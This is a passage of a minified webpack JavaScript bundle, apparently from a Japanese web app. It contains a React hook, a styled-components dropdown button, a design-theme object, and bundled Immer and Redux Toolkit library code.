e}r.r(t),r.d(t,{polyfill:()=>a}),n.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},8485:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232);let o=function(e){(0,n.useEffect)(e,[])},i=function(e){var t=(0,n.useRef)(e);t.current=e,o(function(){return function(){return t.current()}})}},8653:(e,t,r)=>{"use strict";r.d(t,{y:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(95578),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-70100bcb-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-70100bcb-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.button.withConfig({componentId:"sc-70100bcb-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-align:left;text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:r.width,children:[(0,n.jsx)(u,{...r,ref:t,className:[r.isFocus?"focus":""].join(" "),children:r.value}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},11012:(e,t,r)=>{"use strict";r.d(t,{K:()=>n});let n={colors:{pallet:{red:{50:"#FFF1F0",100:"#FFCCC7",200:"#FFA39E",300:"#FF7875",400:"#FF4D4F",500:"#E6241F",600:"#CF1322",700:"#A8071A",800:"#820014",900:"#5C0011"},pink:{50:"#FFF7F9",100:"#FFD2DC",200:"#FFB0C1",300:"#FF7A97",400:"#FF577C",500:"#FF2353",600:"#EA0033",700:"#D2133D",800:"#B90F34",900:"#880F2A"},purple:{50:"#F9F0FF",100:"#EFDBFF",200:"#D3ADF7",300:"#B37FEB",400:"#9254DE",500:"#722ED1",600:"#531DAB",700:"#391085",800:"#22075E",900:"#120338"},blue:{50:"#E6F7FF",100:"#BAE7FF",200:"#91D5FF",300:"#69C0FF",400:"#40A9FF",500:"#1890FF",600:"#0066CC",700:"#0050B3",800:"#003A8C",900:"#002766"},limeGreen:{50:"#F7FDF3",100:"#E4F9D9",200:"#C4F0AA",300:"#A6EA7C",400:"#85E14E",500:"#63CB24",600:"#45B035",700:"#3C8410",800:"#2B600B",900:"#1F4D03"},green:{50:"#EDFAF4",100:"#B5F0D3",200:"#82E5B5",300:"#57DC9C",400:"#27B973",500:"#219E62",600:"#1B8351",700:"#166D43",800:"#125A38",900:"#0F4B2E"},yellow:{50:"#FEFFE6",100:"#FFFFB8",200:"#FFFB8F",300:"#FFF566",400:"#FFEC3D",500:"#FADB14",600:"#D4B106",700:"#AD8B00",800:"#876800",900:"#614700"},orange:{50:"#FFF7E6",100:"#FFE7BA",200:"#FFD591",300:"#FFC069",400:"#FFA940",500:"#FB8C00",600:"#D46B08",700:"#AD4E00",800:"#873800",900:"#612500"},brown:{50:"#F6F0EA",100:"#EBE0DB",200:"#D2BBB0",300:"#B18977",400:"#99644C",500:"#744C3A",600:"#5D4037",700:"#4E342E",800:"#3E2723",900:"#2D1A16"},gray:{50:"#FFFFFF",100:"#EFEFF3",200:"#DDDDDD",300:"#CCCCCC",400:"#AAAAAA",500:"#6D6D6D",600:"#434343",700:"#333333",800:"#1F1F1F",900:"#000000"},blueGray:{50:"#F4FAFB",100:"#EDF4F5",200:"#DCE4E7",300:"#C0CCD1",400:"#9FADB5",500:"#68757B",600:"#4F5D64",700:"#3E494F",800:"#263238",900:"#08181E"}},functional:{primary:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},info:{dark:"#003A8C",normal:"#0066CC",light:"#40A9FF",background:"#E6F7FF"},success:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},warning:{dark:"#AD4E00",normal:"#FF9800",light:"#FFC069",background:"#FEFFE6"},danger:{dark:"#A8071A",normal:"#E6241F",light:"#FF4D4F",background:"#FFF1F0"},neutral:{dark:"#2A2A2A",normal:"#AAAAAA",light:"#CCCCCC",background:"#EFEFF3"}},system:{text:{primary:"#2A2A2A",secondary:"#6D6D6D",onPrimary:"#FFFFFF"},border:"#CCCCCC",surface:"#FFFFFF",background:"#EFEFF3",disable:"#AAAAAA"},brands:{x:"#000000",facebook:"#1877f2"}},shadows:{none:"none",low:"0px 4px 6px -1px rgba(0, 0, 0, 0.1), 0px 2px 4px -1px rgba(0, 0, 0, 0.06)",middle:"0px 10px 15px -3px rgba(0, 0, 0, 0.1), 0px 4px 6px -2px rgba(0, 0, 0, 0.05)",heigh:"0px 14px 24px rgba(0, 0, 0, 0.15)"},shape:{borderRadius:3,borderWidth:1},spacing:{0:0,1:4,2:8,3:12,4:16,5:20,6:24,7:32,8:40,9:48,10:64,11:80,12:96},fontFamily:'"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif',bodyFontSize:16,boldFontWeight:700,typography:{title1:{fontWeight:400,fontSize:"3.25rem",lineHeight:1.2407,letterSpacing:"0"},title2:{fontWeight:400,fontSize:"2rem",lineHeight:1.25,letterSpacing:"0"},title3:{fontWeight:400,fontSize:"1.75rem",lineHeight:1.143,letterSpacing:"0"},title4:{fontWeight:400,fontSize:"1.5rem",lineHeight:1.334,letterSpacing:"0"},title5:{fontWeight:400,fontSize:"1.25rem",lineHeight:1.2,letterSpacing:"0"},title6:{fontWeight:400,fontSize:"1.115rem",lineHeight:1.334,letterSpacing:"0"},body1:{fontWeight:400,fontSize:"1rem",lineHeight:1.5,letterSpacing:"0"},body2:{fontWeight:400,fontSize:"0.875rem",lineHeight:1.715,letterSpacing:"0"},caption1:{fontWeight:400,fontSize:"0.8125rem",lineHeight:1.385,letterSpacing:"0"},caption2:{fontWeight:400,fontSize:"0.6875rem",lineHeight:1.455,letterSpacing:"0"}},pcContentsWidth:1e3,modalWidth:600,pcPaymentContentsWidth:728,pc2ColumnLayoutSidebarWidth:300,pcArticleDetail2ColumnLayoutSidebarWidth:250,pcMiddleMaxWidth:728,smallResponsiveContentsWidth:768,thumbnailLength:{pc:74,sp:90},avatarLength:{large:100,medium:80,small:40,xSmall:18},buttonWidth:{large:360,small:164},breakPoint:1e3,zIndex:{spOverlayBottomContents:100,pcOverlayAd:100,menu:250,banner:300,modal:999,spDetailThumbnailModal:500,spOverlayAd:501,mapPinDefault:1,mapPinSelected:10}}},11413:(e,t,r)=>{"use strict";function n(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("[Immer] minified error nr: "+e+(r.length?" "+r.map(function(e){return"'"+e+"'"}).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function o(e){return!!e&&!!e[V]}function i(e){var t;return!!e&&(function(e){if(!e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;var r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object||"function"==typeof r&&Function.toString.call(r)===$}(e)||Array.isArray(e)||!!e[U]||!!(null==(t=e.constructor)?void 0:t[U])||d(e)||f(e))}function a(e,t,r){void 0===r&&(r=!1),0===s(e)?(r?Object.keys:W)(e).forEach(function(n){r&&"symbol"==typeof n||t(n,e[n],e)}):e.forEach(function(r,n){return t(n,r,e)})}function s(e){var t=e[V];return t?t.i>3?t.i-4:t.i:Array.isArray(e)?1:d(e)?2:3*!!f(e)}function l(e,t){return 2===s(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}r.d(t,{U1:()=>ew,zD:()=>ez,Z0:()=>e_});function c(e,t,r){var n=s(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function u(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}function d(e){return H&&e instanceof Map}function f(e){return B&&e instanceof Set}function h(e){return e.o||e.t}function p(e){if(Array.isArray(e))return Array.prototype.slice.call(e);var t=q(e);delete t[V];for(var r=W(t),n=0;n<r.length;n++){var o=r[n],i=t[o];!1===i.writable&&(i.writable=!0,i.configurable=!0),(i.get||i.set)&&(t[o]={configurable:!0,writable:!0,enumerable:i.enumerable,value:e[o]})}return Object.create(Object.getPrototypeOf(e),t)}function m(e,t){return void 0===t&&(t=!1),y(e)||o(e)||!i(e)||(s(e)>1&&(e.set=e.add=e.clear=e.delete=g),Object.freeze(e),t&&a(e,function(e,t){return m(t,!0)},!0)),e}function g(){n(2)}function y(e){return null==e||"object"!=typeof e||Object.isFrozen(e)}function b(e){var t=Y[e];return t||n(18,e),t}function v(e,t){t&&(b("Patches"),e.u=[],e.s=[],e.v=t)}function w(e){x(e),e.p.forEach(C),e.p=null}function x(e){e===L&&(L=e.l)}function _(e){return L={p:[],l:L,h:e,m:!0,_:0}}function C(e){var t=e[V];0===t.i||1===t.i?t.j():t.g=!0}function A(e,t){t._=t.p.length;var r=t.p[0],o=void 0!==e&&e!==r;return t.h.O||b("ES5").S(t,e,o),o?(r[V].P&&(w(t),n(4)),i(e)&&(e=k(t,e),t.l||S(t,e)),t.u&&b("Patches").M(r[V].t,e,t.u,t.s)):e=k(t,r,[]),w(t),t.u&&t.v(t.u,t.s),e!==N?e:void 0}function k(e,t,r){if(y(t))return t;var n=t[V];if(!n)return a(t,function(o,i){return j(e,n,t,o,i,r)},!0),t;if(n.A!==e)return t;if(!n.P)return S(e,n.t,!0),n.t;if(!n.I){n.I=!0,n.A._--;var o=4===n.i||5===n.i?n.o=p(n.k):n.o,i=o,s=!1;3===n.i&&(i=new Set(o),o.clear(),s=!0),a(i,function(t,i){return j(e,n,o,t,i,r,s)}),S(e,o,!1),r&&e.u&&b("Patches").N(n,r,e.u,e.s)}return n.o}function j(e,t,r,n,a,s,u){if(o(a)){var d=k(e,a,s&&t&&3!==t.i&&!l(t.R,n)?s.concat(n):void 0);if(c(r,n,d),!o(d))return;e.m=!1}else u&&r.add(a);if(i(a)&&!y(a)){if(!e.h.D&&e._<1)return;k(e,a),t&&t.A.l||S(e,a)}}function S(e,t,r){void 0===r&&(r=!1),!e.l&&e.h.D&&e.m&&m(t,r)}function E(e,t){var r=e[V];return(r?h(r):e)[t]}function O(e,t){if(t in e)for(var r=Object.getPrototypeOf(e);r;){var n=Object.getOwnPropertyDescriptor(r,t);if(n)return n;r=Object.getPrototypeOf(r)}}function T(e){e.P||(e.P=!0,e.l&&T(e.l))}function z(e){e.o||(e.o=p(e.t))}function I(e,t,r){var n,o,i,a,s,l,c,u=d(t)?b("MapSet").F(t,r):f(t)?b("MapSet").T(t,r):e.O?(i=o={i:+!!(n=Array.isArray(t)),A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:null,o:null,j:null,C:!1},a=G,n&&(i=[o],a=X),l=(s=Proxy.revocable(i,a)).revoke,o.k=c=s.proxy,o.j=l,c):b("ES5").J(t,r);return(r?r.A:L).p.push(u),u}function R(e,t){switch(t){case 2:return new Map(e);case 3:return Array.from(e)}return p(e)}var M,P,L,F="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),H="undefined"!=typeof Map,B="undefined"!=typeof Set,D="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,N=F?Symbol.for("immer-nothing"):((P={})["immer-nothing"]=!0,P),U=F?Symbol.for("immer-draftable"):"__$immer_draftable",V=F?Symbol.for("immer-state"):"__$immer_state",$=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),W="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames,q=Object.getOwnPropertyDescriptors||function(e){var t={};return W(e).forEach(function(r){t[r]=Object.getOwnPropertyDescriptor(e,r)}),t},Y={},G={get:function(e,t){if(t===V)return e;var r,n,o=h(e);if(!l(o,t))return(n=O(o,t))?"value"in n?n.value:null==(r=n.get)?void 0:r.call(e.k):void 0;var a=o[t];return e.I||!i(a)?a:a===E(e.t,t)?(z(e),e.o[t]=I(e.A.h,a,e)):a},has:function(e,t){return t in h(e)},ownKeys:function(e){return Reflect.ownKeys(h(e))},set:function(e,t,r){var n=O(h(e),t);if(null==n?void 0:n.set)return n.set.call(e.k,r),!0;if(!e.P){var o=E(h(e),t),i=null==o?void 0:o[V];if(i&&i.t===r)return e.o[t]=r,e.R[t]=!1,!0;if(u(r,o)&&(void 0!==r||l(e.t,t)))return!0;z(e),T(e)}return e.o[t]===r&&(void 0!==r||t in e.o)||Number.isNaN(r)&&Number.isNaN(e.o[t])||(e.o[t]=r,e.R[t]=!0),!0},deleteProperty:function(e,t){return void 0!==E(e.t,t)||t in e.t?(e.R[t]=!1,z(e),T(e)):delete e.R[t],e.o&&delete e.o[t],!0},getOwnPropertyDescriptor:function(e,t){var r=h(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.i||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty:function(){n(11)},getPrototypeOf:function(e){return Object.getPrototypeOf(e.t)},setPrototypeOf:function(){n(12)}},X={};a(G,function(e,t){X[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}}),X.deleteProperty=function(e,t){return X.set.call(this,e,t,void 0)},X.set=function(e,t,r){return G.set.call(this,e[0],t,r,e[0])};var K=new(function(){function e(e){var t=this;this.O=D,this.D=!0,this.produce=function(e,r,o){if("function"==typeof e&&"function"!=typeof r){var a,s=r;return r=e,function(e){var n=this;void 0===e&&(e=s);for(var o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return t.produce(e,function(e){var t;return(t=r).call.apply(t,[n,e].concat(i))})}}if("function"!=typeof r&&n(6),void 0!==o&&"function"!=typeof o&&n(7),i(e)){var l=_(t),c=I(t,e,void 0),u=!0;try{a=r(c),u=!1}finally{u?w(l):x(l)}return"undefined"!=typeof Promise&&a instanceof Promise?a.then(function(e){return v(l,o),A(e,l)},function(e){throw w(l),e}):(v(l,o),A(a,l))}if(!e||"object"!=typeof e){if(void 0===(a=r(e))&&(a=e),a===N&&(a=void 0),t.D&&m(a,!0),o){var d=[],f=[];b("Patches").M(e,a,d,f),o(d,f)}return a}n(21,e)},this.produceWithPatches=function(e,r){if("function"==typeof e)return function(r){for(var n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return t.produceWithPatches(r,function(t){return e.apply(void 0,[t].concat(o))})};var n,o,i=t.produce(e,r,function(e,t){n=e,o=t});return"undefined"!=typeof Promise&&i instanceof Promise?i.then(function(e){return[e,n,o]}):[i,n,o]},"boolean"==typeof(null==e?void 0:e.useProxies)&&this.setUseProxies(e.useProxies),"boolean"==typeof(null==e?void 0:e.autoFreeze)&&this.setAutoFreeze(e.autoFreeze)}var t=e.prototype;return t.createDraft=function(e){i(e)||n(8),o(e)&&(o(t=e)||n(22,t),e=function e(t){if(!i(t))return t;var r,n=t[V],o=s(t);if(n){if(!n.P&&(n.i<4||!b("ES5").K(n)))return n.t;n.I=!0,r=R(t,o),n.I=!1}else r=R(t,o);return a(r,function(t,o){var i,a;n&&(i=n.t,a=t,(2===s(i)?i.get(a):i[a])===o)||c(r,t,e(o))}),3===o?new Set(r):r}(t));var t,r=_(this),l=I(this,e,void 0);return l[V].C=!0,x(r),l},t.finishDraft=function(e,t){var r=(e&&e[V]).A;return v(r,t),A(void 0,r)},t.setAutoFreeze=function(e){this.D=e},t.setUseProxies=function(e){e&&!D&&n(20),this.O=e},t.applyPatches=function(e,t){for(r=t.length-1;r>=0;r--){var r,n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));var i=b("Patches").$;return o(e)?i(e,t):this.produce(e,function(e){return i(e,t)})},e}()),Z=K.produce;K.produceWithPatches.bind(K),K.setAutoFreeze.bind(K),K.setUseProxies.bind(K),K.applyPatches.bind(K),K.createDraft.bind(K),K.finishDraft.bind(K);var J=r(16043);function Q(e){return function(t){var r=t.dispatch,n=t.getState;return function(t){return function(o){return"function"==typeof o?o(r,n,e):t(o)}}}}var ee=Q();ee.withExtraArgument=Q,r(99742);var et=function(){var e=function(t,r){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(t,r)};return function(t,r){if("function"!=typeof r&&null!==r)throw TypeError("Class extends value "+String(r)+" is not a constructor or null");function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),er=function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){var l=[i,s];if(r)throw TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&l[0]?n.return:l[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,l[1])).done)return o;switch(n=0,o&&(l=[2&l[0],o.value]),l[0]){case 0:case 1:o=l;break;case 4:return a.label++,{value:l[1],done:!1};case 5:a.label++,n=l[1],l=[0];continue;case 7:l=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===l[0]||2===l[0])){a=0;continue}if(3===l[0]&&(!o||l[1]>o[0]&&l[1]<o[3])){a.label=l[1];break}if(6===l[0]&&a.label<o[1]){a.label=o[1],o=l;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(l);break}o[2]&&a.ops.pop(),a.trys.pop();continue}l=t.call(e,a)}catch(e){l=[6,e],n=0}finally{r=o=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}},en=function(e,t){for(var r=0,n=t.length,o=e.length;r<n;r++,o++)e[o]=t[r];return e},eo=Object.defineProperty,ei=Object.defineProperties,ea=Object.getOwnPropertyDescriptors,es=Object.getOwnPropertySymbols,el=Object.prototype.hasOwnProperty,ec=Object.prototype.propertyIsEnumerable,eu=function(e,t,r){return t in e?eo(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r},ed=function(e,t){for(var r in t||(t={}))el.call(t,r)&&eu(e,r,t[r]);if(es)for(var n=0,o=es(t);n<o.length;n++){var r=o[n];ec.call(t,r)&&eu(e,r,t[r])}return e},ef=function(e,t){return ei(e,ea(t))},eh="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!=arguments.length)return"object"==typeof arguments[0]?J.Zz:J.Zz.apply(null,arguments)};function ep(e){if("object"!=typeof e||null===e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;for(var r=t;null!==Object.getPrototypeOf(r);)r=Object.getPrototypeOf(r);return t===r}"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function em(e,t){function r(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];if(t){var o=t.apply(void 0,r);if(!o)throw Error("prepareAction did not return an object");return ed(ed({type:e,payload:o.payload},"meta"in o&&{meta:o.meta}),"error"in o&&{error:o.error})}return{type:e,payload:r[0]}}return r.toString=function(){return""+e},r.type=e,r.match=function(t){return t.type===e},r}function eg(e){return["type","payload","error","meta"].indexOf(e)>-1}var ey=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array),eb=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array);function ev(e){return i(e)?Z(e,function(){}):e}function ew(e){var t,r=function(e){var t,r,n,o;return void 0===(t=e)&&(t={}),n=void 0===(r=t.thunk)||r,o=(t.immutableCheck,t.serializableCheck,t.actionCreatorCheck,new ey),n&&("boolean"==typeof n?o.push(ee):o.push(ee.withExtraArgument(n.extraArgument))),o},n=e||{},o=n.reducer,i=void 0===o?void 0:o,a=n.middleware,s=void 0===a?r():a,l=n.devTools,c=void 0===l||l,u=n.preloadedState,d=n.enhancers,f=void 0===d?void 0:d;if("function"==typeof i)t=i;else if(ep(i))t=(0,J.HY)(i);else throw Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');var h=s;"function"==typeof h&&(h=h(r));var p=J.Tw.apply(void 0,h),m=J.Zz;c&&(m=eh(ed({trace:!1},"object"==typeof c&&c)));var g=new eb(p),y=g;Array.isArray(f)?y=en([p],f):"function"==typeof f&&(y=f(g));var b=m.apply(void 0,y);return(0,J.y$)(t,void 0===u?void 0:u,b)}function ex(e){var t,r={},n=[],o={addCase:function(e,t){var n="string"==typeof e?e:e.type;if(!n)throw Error("`builder.addCase` cannot be called with an empty action type");if(n in r)throw Error("`builder.addCase` cannot be called with two reducers for the same action type");return r[n]=t,o},addMatcher:function(e,t){return n.push({matcher:e,reducer:t}),o},addDefaultCase:function(e){return t=e,o}};return e(o),[r,n,t]}function e_(e){var t,r=e.name;if(!r)throw Error("`name` is a required option for createSlice");var n="function"==typeof e.initialState?e.initialState:ev(e.initialState),a=e.reducers||{},s=Object.keys(a),l={},c={},u={};function d(){var t="function"==typeof e.extraReducers?ex(e.extraReducers):[e.extraReducers],r=t[0],a=t[1],s=void 0===a?[]:a,l=t[2],u=void 0===l?void 0:l,d=ed(ed({},void 0===r?{}:r),c);return function(e,t,r,n){void 0===r&&(r=[]);var a,s="function"==typeof t?ex(t):[t,r,void 0],l=s[0],c=s[1],u=s[2];if("function"==typeof e)a=function(){return ev(e())};else{var d=ev(e);a=function(){return d}}function f(e,t){void 0===e&&(e=a());var r=en([l[t.type]],c.filter(function(e){return(0,e.matcher)(t)}).map(function(e){return e.reducer}));return 0===r.filter(function(e){return!!e}).length&&(r=[u]),r.reduce(function(e,r){if(r)if(o(e)){var n=r(e,t);return void 0===n?e:n}else{if(i(e))return Z(e,function(e){return r(e,t)});var n=r(e,t);if(void 0===n){if(null===e)return e;throw Error("A case reducer on a non-draftable value must not return undefined")}return n}return e},e)}return f.getInitialState=a,f}(n,function(e){for(var t in d)e.addCase(t,d[t]);for(var r=0;r<s.length;r++){var n=s[r];e.addMatcher(n.matcher,n.reducer)}u&&e.addDefaultCase(u)})}return s.forEach(function(e){var t,n,o=a[e],i=r+"/"+e;"reducer"in o?(t=o.reducer,n=o.prepare):t=o,l[e]=t,c[i]=t,u[e]=n?em(i,n):em(i)}),{name:r,reducer:function(e,r){return t||(t=d()),t(e,r)},actions:u,caseReducers:l,getInitialState:function(){return t||(t=d()),t.getInitialState()}}}function eC(e){return function(t,r){var n=function(t){var n;if(ep(n=r)&&"type"in n&&"string"==typeof r.type&&Object.keys(r).every(eg))e(r.payload,t);else e(r,t)};return isDraft3(t)?(n(t),t):createNextState3(t,n)}}function eA(e,t){return t(e)}function ek(e){return Array.isArray(e)||(e=Object.values(e)),e}var ej=function(e){void 0===e&&(e=21);for(var t="",r=e;r--;)t+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return t},eS=["name","message","stack","code"],eE=function(e,t){this.payload=e,this.meta=t},eO=function(e,t){this.payload=e,this.meta=t},eT=function(e){if("object"==typeof e&&null!==e){for(var t={},r=0;r<eS.length;r++){var n=eS[r];"string"==typeof e[n]&&(t[n]=e[n])}return t}return{message:String(e)}},ez=function(){function e(e,t,r){var n=em(e+"/fulfilled",function(e,t,r,n){return{payload:e,meta:ef(ed({},n||{}),{arg:r,requestId:t,requestStatus:"fulfilled"})}}),o=em(e+"/pending",function(e,t,r){return{payload:void 0,meta:ef(ed({},r||{}),{arg:t,requestId:e,requestStatus:"pending"})}}),i=em(e+"/rejected",function(e,t,n,o,i){return{payload:o,error:(r&&r.serializeError||eT)(e||"Rejected"),meta:ef(ed({},i||{}),{arg:n,requestId:t,rejectedWithValue:!!o,requestStatus:"rejected",aborted:(null==e?void 0:e.name)==="AbortError",condition:(null==e?void 0:e.name)==="ConditionError"})}}),a="undefined"!=typeof AbortController?AbortController:function(){function e(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return e.prototype.abort=function(){},e}();return Object.assign(function(e){return function(s,l,c){var u,d=(null==r?void 0:r.idGenerator)?r.idGenerator(e):ej(),f=new a;function h(e){u=e,f.abort()}var p=function(){var a,p,m;return a=this,p=null,m=function(){var a,p,m,g,y,b;return er(this,function(v){switch(v.label){case 0:var w;if(v.trys.push([0,4,,5]),null===(w=g=null==(a=null==r?void 0:r.condition)?void 0:a.call(r,e,{getState:l,extra:c}))||"object"!=typeof w||"function"!=typeof w.then)return[3,2];return[4,g];case 1:g=v.sent(),v.label=2;case 2:if(!1===g||f.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return y=new Promise(function(e,t){return f.signal.addEventListener("abort",function(){return t({name:"AbortError",message:u||"Aborted"})})}),s(o(d,e,null==(p=null==r?void 0:r.getPendingMeta)?void 0:p.call(r,{requestId:d,arg:e},{getState:l,extra:c}))),[4,Promise.race([y,Promise.resolve(t(e,{dispatch:s,getState:l,extra:c,requestId:d,signal:f.signal,abort:h,rejectWithValue:function(e,t){return new eE(e,t)},fulfillWithValue:function(e,t){return new eO(e,t)}})).then(function(t){if(t instanceof eE)throw t;return t instanceof eO?n(t.payload,d,e,t.meta):n(t,d,e)})])];case 3:return m=v.sent(),[3,5];case 4:return m=(b=v.sent())instanceof eE?i(null,d,e,b.payload,b.meta):i(b,d,e),[3,5];case 5:return r&&!r.dispatchConditionRejection&&i.match(m)&&m.meta.condition||s(m),[2,m]}})},new Promise(function(e,t){var r=function(e){try{o(m.next(e))}catch(e){t(e)}},n=function(e){try{o(m.throw(e))}catch(e){t(e)}},o=function(t){return t.done?e(t.value):Promise.resolve(t.value).then(r,n)};o((m=m.apply(a,null)).next())})}();return Object.assign(p,{abort:h,requestId:d,arg:e,unwrap:function(){return p.then(eI)}})}},{pending:o,rejected:i,fulfilled:n,typePrefix:e})}return e.withTypes=function(){return e},e}();function eI(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}var eR=function(e,t){var r;return(r=e)&&"function"==typeof r.match?e.match(t):e(t)};function eM(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){return e.some(function(e){return eR(e,t)})}}var eP=function(e,t){if("function"!=typeof e)throw TypeError(t+" is not a function")},eL=function(){},eF=function(e,t){var r=e.signal;r.aborted||("reason"in r||Object.defineProperty(r,"reason",{enumerable:!0,value:t,configurable:!0,writable:!0}),e.abort(t))},eH="listener",eB="completed",eD="cancelled",eN=eH+"-"+eD,eU=function(e){this.code=e,this.name="TaskAbortError",this.message="task "+eD+" (reason: "+e+")"},eV=function(e){if(e.aborted)throw new eU(e.reason)};Object.assign;var e$="listenerMiddleware",eW=function(e){var t=e.type,r=e.actionCreator,n=e.matcher,o=e.predicate,i=e.effect;if(t)o=em(t).match;else if(r)t=r.type,o=r.match;else if(n)o=n;else if(o);else throw Error("Creating or removing a listener requires one of the known fields for matching an action");return eP(i,"options.listener"),{predicate:o,type:t,effect:i}};em(e$+"/add"),em(e$+"/removeAll"),em(e$+"/remove"),"function"==typeof queueMicrotask&&queueMicrotask.bind("undefined"!=typeof window?window:void 0!==r.g?r.g:globalThis),"undefined"!=typeof window&&window.requestAnimationFrame&&window.requestAnimationFrame,!function(){function e(e,t){var r=c[e];return r?r.enumerable=t:c[e]=r={configurable:!0,enumerable:t,get:function(){var 